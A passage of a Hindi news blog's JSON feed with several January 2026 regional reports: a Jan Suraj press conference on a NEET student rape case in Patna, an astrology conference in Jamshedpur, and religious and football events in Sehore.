alt=\"Jan-suraj-patna\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWIcuh5MnYk3XNNi6tVfNKuh9rlMdgmY3oXLHK3ggjhfaBj6QvphDJIiQbrQ8f92u4reHdEiQPct2L1fGfclSe1JYX4aYSqHJsLjGKwURDobESbELAurMFqyR6XR8_TBw9jrJgq0vHx5GFgazuQQFra9aExUaHwbSVcU7TKFDLNfFF9Jp8vXtIQdLm_Q1c\/w320-h240\/IMG-20260131-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eपटना (रजनीश के झा)। जन सुराज ने NEET छात्रा से दुष्कर्म मामले में पुलिस प्रशासन से तत्काल और निष्पक्ष जांच पूरी कर पूरे प्रकरण का जल्द से जल्द खुलासा करने की मांग की है। बता दें कि शनिवार को जन सुराज के वरिष्ठ नेताओं ने पार्टी कार्यालय पाटलीपुत्र में प्रेस कॉन्फ्रेंस किया। इस दौरान\u0026nbsp; पूर्व अपर पुलिस महानिदेशक (हिमाचल) जेपी सिंह ने कहा कि इतने लंबे समय बाद मामले को सीबीआई को सौंपा जाना, राज्य प्रशासन की कार्यप्रणाली पर गंभीर सवाल खड़े करता है। पूर्व एमएलसी रामबली चंद्रवंशी ने कहा कि मामले में हुई देरी के कारण से अब न तो पीड़िता का दोबारा पोस्टमार्टम संभव है और न ही कई महत्वपूर्ण साक्ष्यों की स्वतंत्र जांच की जा सकती है। इस प्रकार की लापरवाही से न्याय प्रक्रिया प्रभावित होती है, जिसकी पूरी जिम्मेदारी राज्य सरकार और संबंधित प्रशासनिक तंत्र पर आती है। बिहार सरकार 13 करोड़ जनता की सुरक्षा और उनके साथ न्याय के लिए जिम्मेदार है और इस प्रकरण में सरकार को अपनी जवाबदेही तय करनी होगी। संगठन ने स्पष्ट किया कि इस मुद्दे पर वह जनता के साथ जमीन पर उतरकर लगातार सवाल उठाता रहेगा, जब तक सरकार इस मामले में पारदर्शी और ठोस कार्रवाई सुनिश्चित नहीं करती। प्रेस वार्ता में यह भी रेखांकित किया गया कि राज्य में कानून-व्यवस्था की स्थिति लगातार कमजोर होती जा रही है, जिससे आम जनता में असुरक्षा की भावना बढ़ रही है। पुलिस प्रशासन को अपनी कार्यशैली में सुधार कर निष्पक्ष और त्वरित कार्रवाई सुनिश्चित करनी होगी। इस प्रेस कॉन्फ्रेंस में पूर्व अपर पुलिस महानिदेशक (हिमाचल) जेपी सिंह, पार्टी के वरिष्ठ नेता व पूर्व एमएलसी रामबली चंद्रवंशी, व प्रवक्ता सोनाली आनंद उपस्थित रहे।\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/7870136074080930858\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/7870136074080930858?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7870136074080930858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7870136074080930858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Jan-suraj-patna.html","title":"पटना : इतने लंबे समय बाद मामले को सीबीआई को सौंपना खड़े कर रहा गंभीर सवाल: पूर्व एडीजी जेपी सिंह "}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWIcuh5MnYk3XNNi6tVfNKuh9rlMdgmY3oXLHK3ggjhfaBj6QvphDJIiQbrQ8f92u4reHdEiQPct2L1fGfclSe1JYX4aYSqHJsLjGKwURDobESbELAurMFqyR6XR8_TBw9jrJgq0vHx5GFgazuQQFra9aExUaHwbSVcU7TKFDLNfFF9Jp8vXtIQdLm_Q1c\/s72-w320-h240-c\/IMG-20260131-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-893172196596317215"},"published":{"$t":"2026-01-31T20:49:00.006+05:30"},"updated":{"$t":"2026-01-31T20:49:51.922+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जमशेदपुर"},{"scheme":"http://www.blogger.com/atom/ns#","term":"झारखण्ड"}],"title":{"type":"text","$t":"जमशेदपुर : जीवन को सकारात्मक दिशा देता है ज्योतिष विज्ञान- डॉ. आलोक "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKGNE3oASaItrk7sriO0G-prU-HSqzoog2Ertz0IDywpMQk2ST3tyTAwsGQsyMCoxp8UiN5yKhdaZ__82YRht75DL2WGbPMonROzjeeJsi3jnsh1PCFkGKch4S0aUf3VwSRzwbgQneR46wqozr4OVnOAPH_Q6z4REYykRCVql_LPE2SMVOjWkt-Q9aoNU\/s4080\/1243.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Astrology-seminar-jamshedpur\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKGNE3oASaItrk7sriO0G-prU-HSqzoog2Ertz0IDywpMQk2ST3tyTAwsGQsyMCoxp8UiN5yKhdaZ__82YRht75DL2WGbPMonROzjeeJsi3jnsh1PCFkGKch4S0aUf3VwSRzwbgQneR46wqozr4OVnOAPH_Q6z4REYykRCVql_LPE2SMVOjWkt-Q9aoNU\/w320-h240\/1243.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eजमशेदपुर, 31 जनवरी (शिवेंद्र)। मानव जीवन को सकारात्मक ऊर्जा देने का काम ज्योतिष के माध्यम से किया जाता है। ज्योतिष वह विज्ञान है,जो इंसान के\u0026nbsp; जीवन में घटित और संभावित घटनाओं का आंकलन कर सकारात्मक परिणाम के लिए निराकरण के उपाय बताते हैं। आज जमशेदपुर के एक होटल में सेंटर फॉर एस्ट्रोलॉजी एंड रिसर्च के तत्वावधान में आयोजित 32वें एशियाई ज्योतिष सम्मेलन के उद्घाटन सत्र को संबोधित करते हुए बिहार के कला, संस्कृति व खेल विभाग के पूर्व मंत्री डाॅ.आलोक रंजन ने उक्त विचार व्यक्त किए। डाॅ.आलोक ने कहा कि ज्योतिष किसी घटना को रोक नहीं सकते परंतु किसी अपरिहार्य स्थिति के दुष्प्रभाव की तीव्रता को कम करने के उपाय जरूर बता सकते हैं।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEJx5OCE_sc4qSXao84WMhHYPwhRbS3xvInQtuPplfGJ8vyv57ShrQYWFlPNA252RUJLGj_C6B1SftOukSRczNiJhN-Xc82ZGof0_4EKiO8ktHEgnPzXtBXp_XvKOGor7r002-FXi3EzJLYYod6VmKyaHfHInmdBe1ROEu9bex3gpg8JJ59ZhQY2Eshjuh\/s4080\/IMG_20260130_111022.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Astrology-seminar-jamshedpur\" border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEJx5OCE_sc4qSXao84WMhHYPwhRbS3xvInQtuPplfGJ8vyv57ShrQYWFlPNA252RUJLGj_C6B1SftOukSRczNiJhN-Xc82ZGof0_4EKiO8ktHEgnPzXtBXp_XvKOGor7r002-FXi3EzJLYYod6VmKyaHfHInmdBe1ROEu9bex3gpg8JJ59ZhQY2Eshjuh\/w320-h241\/IMG_20260130_111022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसंस्थान के सर्वेसर्वा ज्योतिष एस.के.शास्त्री द्वारा लिखित \"आध्यात्मिक ज्योतिष\" नामक पुस्तक का विमोचन करते हुए मुख्य अतिथि ने आशा व्यक्त की कि पुस्तक ज्योतिष के विधार्थियों व ज्योतिषियों के लिए काफी लाभकारी सिद्ध होगी। उद्घाटन सत्र को राँची, रायपुर, अगरतला के ज्योतिषियों के अलावा श्रीलंका, नेपाल, बांग्लादेश आदि से पधारे ज्योतिषियों ने भी संबोधित किया\u0026nbsp; उद्घाटन समारोह के पश्चात प्रीडिक्टव व केपी ज्योतिष पर चर्चा हुई और शाम पांच बजे से आम जन के लिए निशुल्क ज्योतिष परामर्श सत्र का आयोजन किया गया।\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/893172196596317215\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/893172196596317215?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/893172196596317215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/893172196596317215"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Astrology-seminar-jamshedpur_01467816154.html","title":"जमशेदपुर : जीवन को सकारात्मक दिशा देता है ज्योतिष विज्ञान- डॉ. आलोक "}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKGNE3oASaItrk7sriO0G-prU-HSqzoog2Ertz0IDywpMQk2ST3tyTAwsGQsyMCoxp8UiN5yKhdaZ__82YRht75DL2WGbPMonROzjeeJsi3jnsh1PCFkGKch4S0aUf3VwSRzwbgQneR46wqozr4OVnOAPH_Q6z4REYykRCVql_LPE2SMVOjWkt-Q9aoNU\/s72-w320-h240-c\/1243.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-4236664527535300701"},"published":{"$t":"2026-01-31T20:45:00.004+05:30"},"updated":{"$t":"2026-01-31T20:45:41.832+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मध्य प्रदेश"}],"title":{"type":"text","$t":"सीहोर : आज निकाली जाएगी भव्य शोभा यात्रा, पौधा वितरण किया जाएगा"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eमाता-पिता को सर्वोच्च मान पूज्य हुए गणेश जी : कथा वाचक पंडित राघव मिश्रा\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxCkySNQ4QSA-6m2zDaNpMOQkIP1P5Pk3xSo7Y7RWPgt8h501505HUSSvJ-iCBkKAvP9bjBQaFHklfQFHyTOhfz9CJmxlcp-fxnw4Vl28VOdvY2WdjFNxIbX7IZZxRMtC_EWx_OiiQ12ljW9YbdWsRpre5U6ZGUyhKQ7DBBcIZjiZQ799LHTbu6BFDvzD\/s4032\/fcd30c91-9097-4717-b1bd-931134ccac1a.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Shobha-yatra-sehore\" border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxCkySNQ4QSA-6m2zDaNpMOQkIP1P5Pk3xSo7Y7RWPgt8h501505HUSSvJ-iCBkKAvP9bjBQaFHklfQFHyTOhfz9CJmxlcp-fxnw4Vl28VOdvY2WdjFNxIbX7IZZxRMtC_EWx_OiiQ12ljW9YbdWsRpre5U6ZGUyhKQ7DBBcIZjiZQ799LHTbu6BFDvzD\/w240-h320\/fcd30c91-9097-4717-b1bd-931134ccac1a.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसीहोर। पिता को सर्वोपरि मानकर जो व्यक्ति उनकी सेवा, पूजा करता है वह लौकिक जीवन में सुख भोग करते हुए देवलोक में भी सुख शांति को प्राप्त करते हैं। भगवान शिव और माता पार्वती के पुत्रों में सर्वोच्च स्थान पाने की लालसा में शर्त रखी गई। जो भी संपूर्ण ब्रह्मांड की पहले परिक्रमा करके आएगा वह पूज्यनीय होगा। कार्तिकेय जी ने पूरे ब्रह्मांड का भ्रमण किया परंतु गणेश जी ने अपने माता और पिता की परिक्रमा कर उन्हें सर्वोच्च माना। विष्णु जी सहित सभी देवताओं ने इस कृत्य के लिए उन्हें सर्वोच्च स्थान दिया और इस वजह से देवताओं में प्रथम पूज्य घोषित हुए। उक्त विचार शहर के अग्रवाल पंचायती भवन में नारी शक्ति महिला मंडल और मध्यप्रदेश अग्रवाल महासभा जिला इकाई सीहोर के तत्वाधान में जारी संगीतमय सात दिवसीय शिव महापुराण के छठवें दिवस कथा वाचक पंडित राघव मिश्रा ने कहे। उन्होंने कहाकि माता-पिता की सेवा करने से ही ईश्वर की सच्ची भक्ति होती है, घर में ही ईश्वर है फिर भी लोग ईश्वर की भक्ति के लिए दर-दर भटकते रहते हैं, अगर मानव को ईश्वर की सच्ची भक्ति करनी है तो अपने वृद्ध माता-पिता की सेवा करते हुए उन्हेंने खुश रखे। इस संसार में सभी बुद्धिमान है, लेकिन बुद्धि की शुद्धि करने की जरूरत है, बुद्ध बनने के पहले हमें शुद्ध होना पड़ेगा।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eभगवान गणेश और कार्तिक की जन्म की कथा सुनाई\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशनिवार को कथा वाचक पंडित राघव मिश्रा ने भगवान गणेश और कार्तिक की जन्म की कथा सुनाई। उन्होंने बुद्धि की परीक्षा वाला वह प्रसंग सुनाया जिसमें भगवान भोलेनाथ और माता पार्वती ने कहा था कि दोनों में से जो सबसे पहले पृथ्वी की परिक्रमा कर आएगा वही मेरी गोद में बैठेगा। कार्तिक जी अपने वाहन मोर पर सवार होकर निकले और गणेश से कहा-तुम्हारा वाहन तो चूंहा है, तुम कैसे परिक्रमा करोगे। कार्तिक के जाते ही बुद्धि के दाता गणेश ने भोले और पार्वती की परिक्रमाएं की और गोद बैठने की जिद करने लगे। माता बोली-तुमने पृथ्वी की परिक्रमा कहां की है, भगवान गणेश बोले माता मैंने आपकी और पिताजी की परिक्रमा कर ली है जो माता पृथ्वी से बड़ी है और मैंने तो एक नहीं, तीन परिक्रमाएं की हैं यानी धरती और आकाश के साथ तीनों लोकों होकर आ गया है। यह जवाब सुनते ही माता ने उन्हें गले से लगा लिया और गोद में बिठाया।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eभगवान गणेश के अंग की तरह ही हर विशेषता इंसान में होना चााहिए\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकथा वाचक पंडित राघव मिश्रा ने कथा का सार बताते हुए कहा इसलिए भगवान गणेश बुद्धि के दाता कहलाते हैं। इसके अलावा उन्होंने भगवान गणेश के नख से शिख तक हर अंग की विशेषता संगीतमय भजन सुनाकर बताई। उन्होंने कहा भगवान गणेश के अंग की तरह ही हर विशेषता इंसान में होना चााहिए। जैसे बड़ा पेट बात पचाने के लिए, बड़े कान सत्संग और भक्ति में इतने लीन रहो कि कान यही सुनते रहे। सूंड यानी नाक स्वाभिमान का प्रतीक है, जो गणेश की तरह होना चाहिए।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eआज किया जाएगा समापन\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनारी शक्ति महिला मंडल और मध्यप्रदेश अग्रवाल महासभा जिला इकाई सीहोर के तत्वाधान जारी सात दिवसीय शिव महापुराण का समापन रविवार को किया जाएगा। इस संबंध में जानकारी देते हुए श्रीमती ज्योति अग्रवाल और श्रीमती अंजू अग्रवाल ने बताया कि कथा दोपहर दो बजे से शाम पांच बजे तक जारी रहेगी और उसके पश्चात शाम को भव्य शोभा यात्रा निकाली जाएगी। इसके अलावा पौधों का वितरण भी किया जाएगा।\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/4236664527535300701\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/4236664527535300701?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4236664527535300701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/4236664527535300701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Shobha-yatra-sehore.html","title":"सीहोर : आज निकाली जाएगी भव्य शोभा यात्रा, पौधा वितरण किया जाएगा"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxCkySNQ4QSA-6m2zDaNpMOQkIP1P5Pk3xSo7Y7RWPgt8h501505HUSSvJ-iCBkKAvP9bjBQaFHklfQFHyTOhfz9CJmxlcp-fxnw4Vl28VOdvY2WdjFNxIbX7IZZxRMtC_EWx_OiiQ12ljW9YbdWsRpre5U6ZGUyhKQ7DBBcIZjiZQ799LHTbu6BFDvzD\/s72-w240-h320-c\/fcd30c91-9097-4717-b1bd-931134ccac1a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-8510048370027618556"},"published":{"$t":"2026-01-31T20:42:00.006+05:30"},"updated":{"$t":"2026-01-31T20:42:52.794+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मनोरंजन"}],"title":{"type":"text","$t":"सीहोर : संस्कार मंच ने किया खिलाड़ियों का उत्साहवर्धन"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eआगामी दिनों में किया जाएगा जिला स्तरीय फुटबाल प्रतियोगिता का आयोजन\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuR6o9Nf-ZuiYRvr5vBIeeSl9mqQ3_aMHvnXP116ECE7PGtV0DfPbtTWLPChQ0ZribB3XMYvDF-zSalpWAJLOJ-EsfKNraU8o4XxDUDvDTxNKVIxp91skPD0i0tqYIeEbtml05zEuSlhoKfOhIwtFHSZ5FQEb4_dMe4R1MuZkNjEQNMpWu1PaSYUFb798N\/s1599\/21422324-cd93-41db-9ad5-da24d39833bf.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Sehore-football\" border=\"0\" data-original-height=\"906\" data-original-width=\"1599\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuR6o9Nf-ZuiYRvr5vBIeeSl9mqQ3_aMHvnXP116ECE7PGtV0DfPbtTWLPChQ0ZribB3XMYvDF-zSalpWAJLOJ-EsfKNraU8o4XxDUDvDTxNKVIxp91skPD0i0tqYIeEbtml05zEuSlhoKfOhIwtFHSZ5FQEb4_dMe4R1MuZkNjEQNMpWu1PaSYUFb798N\/w320-h181\/21422324-cd93-41db-9ad5-da24d39833bf.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसीहोर। शहर सहित आस-पास की खेल प्रतिभाओं को तराशने और मंच देने के लिए संस्कार मंच के तत्वाधान में आगामी दिनों में जिला स्तरीय फुटबाल प्रतियोगिता का आयोजन जिला फुटबाल एसोसिएशन के सहयोग से किया जाएगा। प्रतियोगिता में आष्टा, नसरुल्लागंज, इछावर, बुधनी, सीहोर सहित अन्य टीमों को शामिल किया जाएगा। इसको लेकर मंच के संयोजक जितेन्द्र तिवारी ने शहर के चर्च मैदान पर पहुंचकर खिलाड़ियों का उत्साहवर्धन किया। इसके अलावा श्री तिवारी ने रविवार को इटारसी में चल रही आल इंडिया ओपन फुटबाल प्रतियोगिता के फाइनल सीहोर बिल्डअप टीम की विजय की कामना की है। वहीं यहां पर जारी प्रतियोगिता के लिए प्रशिक्षण शिविर में दो मैच खेले गए इसमें पहला मैच सीहोर बाइज-एमजी क्लब के मध्य खेला गया जिसमें सीहोर वॉइज 2-0 से विजय रही सीहोर बाइज की तरफ से युवराज ने एक गोल किया आदित्य ने एक गोल किया दूसरा मैच सीहोर क्लब-सीहोर चिल्ड्रन के मध्य खेला गया जिसमें सीहोर क्लब 1-0 से विजय रही सीहोर क्लब की तरफ से पुष्प ने एक गोल किया।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eएसोसिएशन के मीडिया प्रभारी प्रियांशु दीक्षित ने बताया कि जिला स्तरीय फुटबाल प्रतियोगिता की तैयारियां शुरू हो गई है। इस प्रतियोगिता में करीब 12 टीमों को शामिल किया जाएगा। वहीं आल इंडिया फुटबाल एसोसिएशन से प्रतियोगिता के लिए खेलो इंडिया स्माल सेंटर का नाम प्रस्तावित कर पंजीयन किया गया है। इसमें करीब 150 से अधिक अंडर-10 से लेकर अंडर-12 तक के पंजीकृत खिलाड़ियों को शामिल किया जाएगा। इसको लेकर जिला फुटबाल एसोसिएशन के सचिव मनोज कन्नोजिया ने एक समिति का गठन किया है। प्रतियोगिता की तैयारियों को लेकर गत दिनों जिला फुटबाल एसोसिएशन की बैठक का आयोजन किया गया। इसमें सीनियर खिलाड़ी आनंद उपाध्याय और मनोज दीक्षित मामा को प्रतियोगिता का प्रभारी बनाया गया है। इसके अलावा कोच के रूप में बालिका वर्ग के लिए मधु राघव, ज्योति गौर, आयुषी पंसारी के अलावा बालक वर्ग के लिए सीनियर कोच मनोज कन्नोजिया, विपिन पवार, मनोज अहिरवार और विजेन्द्र परमार आदि को शामिल किया गया।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/8510048370027618556\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/8510048370027618556?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/8510048370027618556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/8510048370027618556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Sehore-football_01874063432.html","title":"सीहोर : संस्कार मंच ने किया खिलाड़ियों का उत्साहवर्धन"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuR6o9Nf-ZuiYRvr5vBIeeSl9mqQ3_aMHvnXP116ECE7PGtV0DfPbtTWLPChQ0ZribB3XMYvDF-zSalpWAJLOJ-EsfKNraU8o4XxDUDvDTxNKVIxp91skPD0i0tqYIeEbtml05zEuSlhoKfOhIwtFHSZ5FQEb4_dMe4R1MuZkNjEQNMpWu1PaSYUFb798N\/s72-w320-h181-c\/21422324-cd93-41db-9ad5-da24d39833bf.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-4840400222425679986"},"published":{"$t":"2026-01-31T20:40:00.006+05:30"},"updated":{"$t":"2026-01-31T20:40:49.698+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मध्य प्रदेश"}],"title":{"type":"text","$t":"सीहोर : धूमधाम से मनाया भगवान श्रीकृष्ण का जन्मोत्सव, लगाए जयकारें"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eसात दिवसीय कथा में जगदगुरु पंडित अजय पुरोहित ने भगवान विष्णु के 24 अवतारों के बारे में विस्तृत रूप से बताया\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXn5x5h2q_FDaxTnNLWIlD9efNzQJK_r-UjItuXsOJ6hPzGtoEh1ebf9BnqjY8v4t9WQ_m0CloABlDmV9KwxavtoVcjxemSAcHAUq4cfIYaIWo8SsM91auoUBvPPeGXZbdo3LCcSJANJ_9ZoDXpfuq62PGYextwwt7lZZ3C1_FFz6pCStJfcRoMy5iLVyc\/s1280\/2d471958-fb5f-4e89-81d6-b16aab4a9200.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Bhagwat-katha-sehore\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXn5x5h2q_FDaxTnNLWIlD9efNzQJK_r-UjItuXsOJ6hPzGtoEh1ebf9BnqjY8v4t9WQ_m0CloABlDmV9KwxavtoVcjxemSAcHAUq4cfIYaIWo8SsM91auoUBvPPeGXZbdo3LCcSJANJ_9ZoDXpfuq62PGYextwwt7lZZ3C1_FFz6pCStJfcRoMy5iLVyc\/w320-h213\/2d471958-fb5f-4e89-81d6-b16aab4a9200.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसीहोर। संसार में पुण्य कार्य करने चाहिए। पुरुषार्थ प्राप्त करने के लिए भगवान की आराधना करनी चाहिए। इससे भक्ति में वृद्धि होती है। भागवत अज्ञान से ज्ञान और सत्य की ओर ले जाने वाली है। संसार के प्राणी अनेक चीजों से पीड़ित है, उसका एक ही समाधान है कथा का श्रवण करना। भगवान की शरण में आने से मनुष्य का जीवन सार्थक हो जाता है और सात जन्मों के पाप नष्ट हो जाते हैं। 